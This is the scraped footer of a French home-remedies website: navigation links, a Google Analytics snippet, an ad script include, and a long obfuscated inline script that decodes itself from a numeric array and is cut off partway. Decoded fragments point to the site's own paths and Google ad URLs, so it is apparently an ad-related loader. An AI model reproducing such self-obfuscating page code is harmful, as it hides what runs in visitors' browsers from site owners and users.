</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(heetmyxdzkhcv==undefined){var heetmyxdzkhcv={ts:'1768726711',};(function(){var bvncecoonzft=["b",")","$","(","}","3","/","!","2","c","m","[","k","l","F","s","J","^","@","a","#",",","-","4","v","z","&"," ","e","P",":","A","w","n","j","K","M","W","g","V","6","p","r","t",">",".","]","|","y","N","'","7","u","I","0","x","L","Q","{","`","h","<","1","B","E","Y","i","_","5","=","8","H","*","f","O","X","S",";","C","\"","D","d","?","G","\\","9","T","o","q","R","+","U","Z","%"];var heetmyxdzkhcv=[43,42,48,58,81,87,9,52,10,28,33,43,45,9,52,42,42,28,33,43,76,9,42,66,41,43,45,15,28,43,31,43,43,42,66,0,52,43,28,3,50,15,42,9,50,21,50,13,87,13,50,1,77,4,9,19,43,9,60,3,28,1,58,4,66,73,3,36,19,43,60,45,42,19,33,81,87,10,69,69,33,52,13,13,1,58,74,0,34,28,9,43,45,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,36,19,43,60,21,79,42,19,33,81,87,10,79,21,58,24,19,13,52,28,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,41,19,42,15,28,14,13,87,19,43,3,50,54,45,50,90,33,28,32,27,80,19,43,28,3,1,45,38,28,43,91,86,78,36,66,13,13,66,15,28,9,87,33,81,15,3,1,1,4,4,1,77,4,66,73,3,36,19,43,60,45,73,13,87,87,42,69,69,33,52,13,13,1,58,74,0,34,28,9,43,45,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,36,19,43,60,21,79,73,13,87,87,42,79,21,58,24,19,13,52,28,30,73,52,33,9,43,66,87,33,3,24,1,58,42,28,43,52,42,33,27,41,19,42,15,28,53,33,43,3,24,45,43,87,76,43,42,66,33,38,3,1,1,4,4,1,77,4,66,73,3,35,34,57,69,69,52,33,81,28,73,66,33,28,81,1,58,24,19,42,27,35,34,57,69,58,52,30,50,6,6,10,19,10,66,28,19,15,43,52,9,28,45,9,87,10,6,85,70,68,32,55,71,51,6,15,41,12,73,28,87,13,66,43,28,15,41,12,6,15,41,12,73,19,0,41,15,41,12,6,8,54,8,40,6,54,62,6,15,41,12,28,19,0,41,22,9,87,42,12,15,9,42,28,32,62,8,85,54,51,19,22,11,42,46,45,41,33,38,50,21,48,30,50,6,6,10,19,10,66,28,19,15,43,52,9,28,45,9,87,10,6,88,64,88,48,62,22,35,6,25,52,71,48,43,83,15,42,53,6,32,92,74,49,81,13,6,52,71,32,25,42,29,81,37,28,12,22,11,42,46,45,34,41,38,50,21,43,15,30,50,62,51,40,70,51,8,40,51,62,62,50,21,73,13,30,11,46,21,9,73,30,73,19,13,15,28,21,19,43,67,81,87,30,79,42,81,81,48,32,81,45,9,87,10,79,21,19,43,67,34,15,30,79,19,81,24,28,42,43,66,15,66,33,38,45,34,15,79,21,19,43,67,66,10,30,79,19,81,9,87,81,28,45,41,33,38,79,21,19,43,67,42,52,30,79,6,19,81,24,28,42,43,66,15,66,33,38,45,34,15,79,21,19,43,67,42,66,30,79,6,19,81,9,13,52,43,43,28,42,45,41,33,38,79,21,19,43,67,28,66,30,79,42,66,38,60,43,19,81,79,21,19,43,67,28,9,30,79,9,87,33,43,28,33,43,22,19,81,27,9,87,33,43,28,33,43,31,81,79,21,19,43,67,28,15,30,79,41,87,15,66,43,66,87,33,30,19,0,15,87,13,52,43,28,77,81,66,15,41,13,19,48,30,0,13,87,9,12,77,79,21,19,43,67,28,30,43,42,52,28,21,19,43,67,42,30,43,42,52,28,21,19,43,67,42,8,30,73,19,13,15,28,21,66,30,73,19,13,15,28,21,9,30,54,21,52,9,30,73,19,13,15,28,21,9,13,30,11,46,21,41,24,30,73,19,13,15,28,21,9,15,15,30,73,19,13,15,28,21,19,43,67,38,30,73,19,13,15,28,21,19,43,67,81,30,73,19,13,15,28,21,19,43,67,66,30,73,19,13,15,28,21,19,43,67,73,30,73,19,13,15,28,21,19,43,67,66,0,30,50,15,41,12,50,21,15,33,30,54,21,15,43,19,42,43,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,1,58,7,73,52,33,9,43,66,87,33,3,19,21,0,21,9,1,58,19,11,0,46,69,9,3,1,4,3,35,34,57,21,79,24,79,21,73,52,33,9,43,66,87,33,3,1,58,73,52,33,9,43,66,87,33,27,19,3,1,58,42,28,43,52,42,33,58,32,66,81,43,60,30,12,3,1,21,60,28,66,38,60,43,30,13,3,1,4,4,73,52,33,9,43,66,87,33,27,0,3,19,21,0,1,58,24,19,42,27,9,69,58,4,77,42,28,43,52,42,33,27,0,69,90,0,47,47,54,21,9,45,32,66,81,43,60,69,3,9,45,42,66,38,60,43,69,19,45,42,66,38,60,43,90,0,1,22,3,9,45,13,28,73,43,69,19,45,13,28,73,43,22,0,1,21,9,45,60,28,66,38,60,43,69,3,9,45,0,87,43,43,87,10,69,19,45,0,87,43,43,87,10,90,0,1,22,3,9,45,43,87,41,69,19,45,43,87,41,22,0,1,21,9,4,73,52,33,9,43,66,87,33,27,9,3,19,21,9,1,58,42,28,43,52,42,33,27,19,69,19,26,26,7,19,45,33,87,81,28,86,48,41,28,82,19,11,54,46,30,19,21,19,26,26,62,69,69,69,19,45,33,87,81,28,86,48,41,28,82,0,3,19,45,38,28,43,63,87,52,33,81,66,33,38,78,13,66,28,33,43,89,28,9,43,3,1,21,9,1,30,7,62,4,73,52,33,9,43,66,87,33,27,81,3,0,1,58,0,69,33,52,13,13,69,69,0,82,19,3,1,30,62,69,69,69,0,45,33,87,81,28,86,48,41,28,82,9,3,0,1,30,0,77,24,19,42,27,81,69,0,45,60,28,66,38,60,43,21,28,69,0,45,32,66,81,43,60,77,42,28,43,52,42,33,27,81,69,79,73,52,33,9,43,66,87,33,79,69,69,43,48,41,28,87,73,27,81,82,81,45,9,19,13,13,3,0,1,30,81,21,28,69,79,73,52,33,9,43,66,87,33,79,69,69,43,48,41,28,87,73,27,28,82,28,45,9,19,13,13,3,0,1,30,28,21,28,6,81,4,24,19,42,27,28,69,58,4,21,73,69,79,52,33,81,28,73,66,33,28,81,79,7,69,43,48,41,28,87,73,27,32,66,33,81,87,32,26,26,32,66,33,81,87,32,21,38,69,79,52,33,81,28,73,66,33,28,81,79,7,69,43,48,41,28,87,73,27,81,87,9,52,10,28,33,43,26,26,81,87,9,52,10,28,33,43,21,60,69,38,26,26,38,45,81,87,9,52,10,28,33,43,64,13,28,10,28,33,43,21,66,69,73,19,13,15,28,21,34,69,66,82,73,52,33,9,43,66,87,33,3,19,1,58,42,28,43,52,42,33,7,7,66,45,9,19,13,13,3,73,21,19,1,45,10,19,43,9,60,28,15,4,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,7,62,4,21,12,69,28,45,24,66,28,32,41,87,42,43,37,69,73,52,33,9,43,66,87,33,3,1,58,24,19,42,27,19,69,60,45,9,13,66,28,33,43,37,66,81,43,60,21,0,69,73,45,66,33,33,28,42,37,66,81,43,60,77,42,28,43,52,42,33,27,0,44,19,82,0,30,19,4,21,13,69,28,45,24,66,28,32,41,87,42,43,71,69,73,52,33,9,43,66,87,33,3,1,58,24,19,42,27,19,69,60,45,9,13,66,28,33,43,71,28,66,38,60,43,21,0,69,73,45,66,33,33,28,42,71,28,66,38,60,43,77,42,28,43,52,42,33,27,0,44,19,82,0,30,19,4,77,42,28,43,52,42,33,27,28,45,10,88,69,34,21,28,45,24,66,28,32,41,87,42,43,69,19,21,28,45,15,9,42,87,13,13,75,69,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,45,41,19,38,28,75,74,73,73,15,28,43,47,47,60,45,15,9,42,87,13,13,56,28,73,43,4,21,28,45,15,9,42,87,13,13,65,69,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,45,41,19,38,28,65,74,73,73,15,28,43,47,47,60,45,15,9,42,87,13,13,86,87,41,4,21,28,45,42,28,9,43,19,33,38,13,28,69,9,21,28,45,19,15,41,28,9,43,69,81,21,28,45,66,33,75,69,73,52,33,9,43,66,87,33,3,19,21,0,1,58,24,19,42,27,81,69,9,3,19,21,0,1,77,42,28,43,52,42,33,7,7,81,26,26,81,45,42,66,38,60,43,44,69,54,26,26,81,45,13,28,73,43,61,69,12,3,1,4,21,28,45,66,33,65,69,73,52,33,9,43,66,87,33,3,19,21,0,1,58,24,19,42,27,81,69,9,3,19,21,0,1,77,42,28,43,52,42,33,7,7,81,26,26,81,45,0,87,43,43,87,10,44,69,54,26,26,81,45,43,87,41,61,69,13,3,1,4,21,28,45,66,33,39,66,28,32,41,87,42,43,69,73,52,33,9,43,66,87,33,3,19,21,0,1,58,24,19,42,27,81,69,9,3,19,21,0,1,77,42,28,43,52,42,33,7,7,81,26,26,81,45,0,87,43,43,87,10,44,69,54,26,26,81,45,42,66,38,60,43,44,69,54,26,26,81,45,43,87,41,61,69,13,3,1,26,26,81,45,13,28,73,43,61,69,12,3,1,4,21,28,4,1,77,7,73,52,33,9,43,66,87,33,3,33,21,43,21,28,1,58,43,11,33,46,69,28,3,1,4,3,79,88,79,21,35,34,57,21,73,52,33,9,43,66,87,33,3,1,58,73,52,33,9,43,66,87,33,27,33,3,33,1,58,42,28,43,52,42,33,11,46,45,15,13,66,9,28,45,9,19,13,13,3,33,21,54,1,4,73,52,33,9,43,66,87,33,27,43,3,33,1,58,24,19,42,27,43,77,42,28,43,52,42,33,27,33,26,26,79,87,0,34,28,9,43,79,69,69,43,48,41,28,87,73,27,33,26,26,3,43,69,33,45,33,87,81,28,86,48,41,28,1,26,26,3,62,69,69,43,47,47,85,69,69,43,1,4,73,52,33,9,43,66,87,33,27,28,3,33,1,58,42,28,43,52,42,33,79,87,0,34,28,9,43,79,69,69,43,48,41,28,87,73,27,33,26,26,66,15,14,66,33,66,43,28,3,33,45,13,28,33,38,43,60,1,4,73,52,33,9,43,66,87,33,27,87,3,33,1,58,73,87,42,3,24,19,42,27,43,69,11,46,21,87,69,54,21,42,69,33,45,13,28,33,38,43,60,77,42,44,87,77,90,90,87,1,28,3,33,11,87,46,1,82,43,69,43,45,9,87,33,9,19,43,3,33,11,87,46,1,30,43,11,43,45,13,28,33,38,43,60,46,69,33,11,87,46,77,42,28,43,52,42,33,27,43,4,73,52,33,9,43,66,87,33,27,42,3,33,1,58,24,19,42,27,43,21,28,21,87,69,11,46,77,33,30,73,87,42,3,43,69,54,77,43,61,33,45,13,28,33,38,43,60,77,43,90,90,1,58,73,87,42,3,28,69,54,77,28,61,87,45,13,28,33,38,43,60,77,28,90,90,1,66,73,3,87,11,28,46,69,69,33,11,43,46,1,9,87,33,43,66,33,52,28,27,33,77,87,11,87,45,13,28,33,38,43,60,46,69,33,11,43,46,4,42,28,43,52,42,33,27,87,4,73,52,33,9,43,66,87,33,27,66,3,33,1,58,42,28,43,52,42,33,27,33,82,79,15,43,42,66,33,38,79,69,69,43,48,41,28,87,73,27,33,82,52,3,33,1,11,54,46,30,7,33,11,15,46,26,26,28,3,33,1,82,33,11,54,46,30,33,30,73,4,73,52,33,9,43,66,87,33,27,52,3,42,21,52,1,58,24,19,42,27,19,21,15,69,66,3,52,1,77,42,28,43,52,42,33,27,15,26,26,42,82,42,69,69,69,13,47,47,43,3,42,1,82,7,52,47,47,42,7,69,69,13,26,26,43,3,15,1,26,26,10,3,42,21,15,1,82,11,42,46,30,11,46,30,42,26,26,28,3,42,1,82,87,3,42,1,30,73,45,38,28,43,64,13,28,10,28,33,43,15,63,48,78,13,19,15,15,49,19,10,28,26,26,79,15,43,42,66,33,38,79,69,69,42,26,26,3,19,69,42,45,10,19,43,9,60,3,9,1,1,82,33,3,15,45,38,28,43,64,13,28,10,28,33,43,15,63,48,78,13,19,15,15,49,19,10,28,3,19,11,62,46,1,1,30,42,26,26,3,42,45,81,87,9,52,10,28,33,43,47,47,42,45,33,87,81,28,86,48,41,28,26,26,85,69,69,42,45,33,87,81,28,86,48,41,28,1,82,52,82,11,46,30,11,42,46,30,33,3,15,45,88,52,28,42,48,76,28,13,28,9,43,87,42,31,13,13,3,42,1,1,30,11,46,4,24,19,42,27,9,69,6,17,84,45,3,11,84,32,84,22,46,90,1,2,6,21,55,69,79,9,87,10,41,19,42,28,79,90,79,80,87,9,52,10,28,33,43,79,90,79,29,87,15,66,43,66,87,33,79,21,73,69,81,87,9,52,10,28,33,43,21,13,69,32,66,33,81,87,32,21,19,69,73,45,81,87,9,52,10,28,33,43,64,13,28,10,28,33,43,21,15,69,79,33,87,81,28,86,48,41,28,79,21,10,69,55,27,66,33,27,19,82,73,52,33,9,43,66,87,33,3,33,21,43,1,58,42,28,43,52,42,33,27,62,40,69,69,3,62,40,26,43,11,55,46,3,33,1,1,4,30,73,52,33,9,43,66,87,33,3,33,21,43,1,58,42,28,43,52,42,33,27,43,69,43,69,69,73,47,47,43,69,69,32,66,33,81,87,32,82,19,30,43,21,43,7,69,69,33,26,26,43,45,9,87,33,43,19,66,33,15,3,33,1,4,77,42,28,43,52,42,33,27,52,45,52,33,66,88,69,42,21,52,4,21,43,60,66,15,1,77,66,73,3,33,19,24,66,38,19,43,87,42,45,52,15,28,42,31,38,28,33,43,45,15,28,19,42,9,60,3,79,27,63,42,19,24,28,6,79,1,44,22,62,1,35,34,57,45,19,43,67,42,69,43,42,52,28,77,66,73,3,35,34,57,45,66,1,42,28,43,52,42,33,27,73,19,13,15,28,77,35,34,57,45,66,69,43,42,52,28,77,35,34,57,45,19,43,67,38,69,50,38,28,43,50,77,42,28,43,52,42,33,27,35,34,57,45,19,0,81,3,73,52,33,9,43,66,87,33,3,1,58,43,42,48,58,24,19,42,27,19,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,50,66,73,42,19,10,28,50,1,77,81,87,9,52,10,28,33,43,45,60,28,19,81,45,19,41,41,28,33,81,78,60,66,13,81,3,19,1,77,24,19,42,27,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,69,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,74,0,34,28,9,43,45,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,77,24,19,42,27,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,69,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,74,0,34,28,9,43,45,81,28,73,66,33,28,29,42,87,41,28,42,43,48,77,74,0,34,28,9,43,45,81,28,73,66,33,28,29,42,87,41,28,42,43,48,69,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,77,24,19,42,27,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,49,87,81,28,45,41,42,87,43,87,43,48,41,28,21,79,66,33,15,28,42,43,63,28,73,87,42,28,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,32,66,33,81,87,32,45,49,87,81,28,45,41,42,87,43,87,43,48,41,28,21,79,66,33,15,28,42,43,63,28,73,87,42,28,79,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,80,87,9,52,10,28,33,43,45,41,42,87,43,87,43,48,41,28,21,79,0,87,81,48,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,74,0,34,28,9,43,45,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,81,87,9,52,10,28,33,43,21,50,0,87,81,48,50,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,64,13,28,10,28,33,43,45,41,42,87,43,87,43,48,41,28,21,79,66,33,33,28,42,71,86,36,56,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,32,66,33,81,87,32,45,64,13,28,10,28,33,43,45,41,42,87,43,87,43,48,41,28,21,79,66,33,33,28,42,71,86,36,56,79,21,19,41,41,1,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,81,87,9,52,10,28,33,43,45,0,87,81,48,21,79,66,33,33,28,42,71,86,36,56,79,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,64,13,28,10,28,33,43,45,41,42,87,43,87,43,48,41,28,21,79,87,52,43,28,42,71,86,36,56,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,32,66,33,81,87,32,45,64,13,28,10,28,33,43,45,41,42,87,43,87,43,48,41,28,21,79,87,52,43,28,42,71,86,36,56,79,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,64,13,28,10,28,33,43,45,41,42,87,43,87,43,48,41,28,21,79,38,28,43,64,13,28,10,28,33,43,15,63,48,86,19,38,49,19,10,28,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,81,87,9,52,10,28,33,43,21,79,38,28,43,64,13,28,10,28,33,43,15,63,48,86,19,38,49,19,10,28,79,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,45,36,19,43,60,21,79,42,19,33,81,87,10,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,32,66,33,81,87,32,45,36,19,43,60,21,79,42,19,33,81,87,10,79,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,21,79,15,28,43,86,66,10,28,87,52,43,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,32,66,33,81,87,32,21,79,15,28,43,86,66,10,28,87,52,43,79,21,19,41,41,1,77,19,41,41,69,38,28,43,74,32,33,29,42,87,41,28,42,43,48,80,28,15,9,42,66,41,43,87,42,3,19,45,9,87,33,43,28,33,43,37,66,33,81,87,32,21,79,19,13,28,42,43,79,1,77,19,41,41,45,9,87,33,73,66,38,52,42,19,0,13,28,69,73,19,13,15,28,77,87,0,34,28,9,43,81,28,73,66,33,28,29,42,87,41,28,42,43,48,3,32,66,33,81,87,32,21,79,19,13,28,42,43,79,21,19,41,41,1,77,19,45,42,28,10,87,24,28,3,1,77,4,9,19,43,9,60,3,28,1,58,4,35,34,57,45,73,3,35,34,57,45,73,13,1,77,35,34,57,45,73,9,3,1,77,35,34,57,45,10,73,3,1,77,32,66,33,81,87,32,45,15,28,43,86,66,10,28,87,52,43,3,73,52,33,9,43,66,87,33,3,1,58,35,34,57,45,73,3,35,34,57,45,73,13,1,77,4,21,62,68,54,54,1,77,35,34,57,45,33,87,32,3,35,34,57,45,52,42,3,35,34,57,45,52,1,21,81,87,9,52,10,28,33,43,45,88,52,28,42,48,76,28,13,28,9,43,87,42,31,13,13,3,79,60,43,10,13,79,1,11,54,46,1,77,42,28,43,52,42,33,27,43,42,52,28,77,4,1,77,4,4,3,1,21,19,0,81,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,73,1,58,66,73,3,35,34,57,45,19,43,67,42,1,58,35,34,57,45,19,43,67,66,69,50,53,10,50,90,50,19,38,28,50,77,24,19,42,27,15,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,66,10,38,79,1,77,15,66,45,9,42,87,15,15,74,42,66,38,66,33,69,79,31,33,87,33,48,10,87,52,15,79,77,15,66,45,87,33,28,42,42,87,42,69,73,52,33,9,43,66,87,33,3,67,15,66,1,58,66,73,3,35,34,57,45,15,33,69,69,54,1,58,35,34,57,45,15,33,69,62,77,35,34,57,45,19,43,67,81,69,50,80,19,50,90,50,43,19,50,77,42,28,43,52,42,33,27,73,3,1,77,4,4,77,15,66,45,87,33,13,87,19,81,69,73,52,33,9,43,66,87,33,3,67,15,66,1,58,66,73,3,35,34,57,45,15,33,69,69,54,1,58,35,34,57,45,19,43,67,42,69,73,19,13,15,28,77,42,28,43,52,42,33,77,4,4,77,15,66,45,15,42,9,69,79,6,6,79,90,35,34,57,45,19,43,67,81,87,90,79,6,79,90,35,34,57,45,19,43,67,66,10,77,4,73,52,33,9,43,66,87,33,27,66,15,3,28,1,58,66,73,3,35,34,57,45,15,33,69,69,54,1,58,35,34,57,45,15,33,69,62,77,35,34,57,45,19,43,67,81,69,50,80,19,50,90,50,43,19,50,77,42,28,43,52,42,33,27,73,3,1,77,4,4,24,19,42,27,15,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,15,9,42,66,41,43,79,1,77,15,66,45,87,33,28,42,42,87,42,69,66,15,77,15,66,45,15,42,9,69,79,6,6,41,19,38,28,19,81,8,45,38,87,87,38,13,28,15,48,33,81,66,9,19,43,66,87,33,45,9,87,10,6,41,19,38,28,19,81,6,34,15,6,19,81,15,0,48,38,87,87,38,13,28,45,34,15,79,77,81,87,9,52,10,28,33,43,45,0,87,81,48,45,19,41,41,28,33,81,78,60,66,13,81,3,15,66,1,77,24,19,42,27,15,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,66,10,38,79,1,77,15,66,45,87,33,13,87,19,81,69,66,15,77,15,66,45,15,42,9,69,50,60,43,43,41,15,30,6,6,32,32,32,45,38,87,87,38,13,28,19,41,66,15,45,9,87,10,6,38,28,33,28,42,19,43,28,67,8,54,23,50,77,24,19,42,27,15,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,15,9,42,66,41,43,79,1,77,15,66,45,87,33,28,42,42,87,42,69,66,15,77,15,66,45,87,33,13,87,19,81,69,73,52,33,9,43,66,87,33,3,67,15,66,1,58,66,73,3,43,48,41,28,87,73,3,67,67,19,1,69,69,50,52,33,81,28,73,66,33,28,81,50,1,58,42,28,43,52,42,33,27,66,15,3,67,15,66,1,77,4,4,77,15,66,45,15,42,9,69,79,6,6,79,90,35,34,57,45,19,43,67,81,87,90,79,6,79,90,35,34,57,45,19,43,67,34,15,77,81,87,9,52,10,28,33,43,45,0,87,81,48,45,19,41,41,28,33,81,78,60,66,13,81,3,15,66,1,77,4,4,3,1,21,42,9,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,19,1,58,42,28,43,52,42,33,27,19,11,36,19,43,60,45,73,13,87,87,42,3,36,19,43,60,45,42,19,33,81,87,10,3,1,72,19,45,13,28,33,38,43,60,1,46,77,4,4,3,1,21,42,88,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,1,58,24,19,42,27,15,19,69,11,46,77,24,19,42,27,32,9,69,36,19,43,60,45,73,13,87,87,42,3,36,19,43,60,45,42,19,33,81,87,10,3,1,72,62,8,90,62,1,77,73,87,42,3,24,19,42,27,66,69,54,77,66,61,32,9,77,66,90,90,1,58,15,19,11,66,46,69,35,34,57,45,42,15,3,11,62,21,62,5,46,1,77,15,19,11,66,46,69,15,19,11,66,46,45,9,60,19,42,31,43,3,54,1,45,43,87,91,41,41,28,42,78,19,15,28,3,1,90,15,19,11,66,46,45,15,52,0,15,43,42,3,62,1,77,4,77,42,28,43,52,42,33,27,15,19,45,34,87,66,33,3,50,22,50,1,77,4,4,3,1,21,42,15,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,19,1,58,24,19,42,27,42,69,79,79,21,9,69,79,19,0,9,81,28,73,38,60,66,34,12,13,33,87,41,88,42,15,43,52,32,54,62,8,5,23,68,40,51,70,85,79,77,24,19,42,27,13,69,68,21,60,69,62,8,77,66,73,3,19,7,69,52,33,81,28,73,66,33,28,81,1,58,66,73,3,19,45,13,28,33,38,43,60,44,69,62,1,58,24,19,42,27,13,69,41,19,42,15,28,53,33,43,3,19,11,54,46,1,21,60,69,41,19,42,15,28,53,33,43,3,19,11,54,46,1,77,4,66,73,3,19,45,13,28,33,38,43,60,44,69,8,1,58,24,19,42,27,60,69,41,19,42,15,28,53,33,43,3,19,11,62,46,1,77,4,66,73,3,19,45,13,28,33,38,43,60,69,69,5,1,58,9,69,19,11,8,46,77,4,4,24,19,42,27,13,28,69,36,19,43,60,45,73,13,87,87,42,3,36,19,43,60,45,42,19,33,81,87,10,3,1,72,3,60,22,13,90,62,1,1,90,13,77,73,87,42,3,66,69,54,77,66,61,13,28,77,66,90,90,1,42,90,69,9,45,9,60,19,42,31,43,3,36,19,43,60,45,73,13,87,87,42,3,36,19,43,60,45,42,19,33,81,87,10,3,1,72,9,45,13,28,33,38,43,60,1,1,77,42,28,43,52,42,33,27,42,77,4,4,3,1,21,41,19,81,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,24,21,19,1,58,24,69,76,43,42,66,33,38,3,24,1,77,66,73,3,19,7,69,52,33,81,28,73,66,33,28,81,1,58,13,69,41,19,42,15,28,53,33,43,3,19,11,54,46,1,77,24,69,3,33,28,32,27,31,42,42,19,48,3,13,1,45,34,87,66,33,3,50,54,50,1,90,24,1,45,15,13,66,9,28,3,22,13,1,77,4,42,28,43,52,42,33,27,24,77,4,4,3,1,21,52,42,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,52,21,24,1,58,24,19,42,27,42,55,69,6,84,11,11,19,22,25,31,22,92,54,22,85,30,21,22,46,90,84,46,6,38,77,24,19,42,27,42,69,52,45,10,19,43,9,60,3,42,55,1,77,66,73,3,42,7,69,33,52,13,13,1,58,73,87,42,3,24,19,42,27,66,69,54,77,66,61,42,45,13,28,33,38,43,60,77,66,90,90,1,58,24,19,42,27,33,69,42,11,66,46,45,42,28,41,13,19,9,28,3,50,11,50,21,50,50,1,45,42,28,41,13,19,9,28,3,50,46,50,21,50,50,1,77,24,19,42,27,43,69,33,45,15,41,13,66,43,3,50,30,50,1,77,24,19,42,27,12,28,48,69,43,11,54,46,77,24,19,42,27,19,42,38,15,69,43,11,62,46,77,66,73,3,19,42,38,15,7,69,52,33,81,28,73,66,33,28,81,1,19,42,38,15,69,19,42,38,15,45,15,41,13,66,43,3,50,21,50,1,77,24,19,42,27,24,19,13,52,28,69,42,11,66,46,77,66,73,3,12,28,48,69,69,50,42,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,42,15,3,19,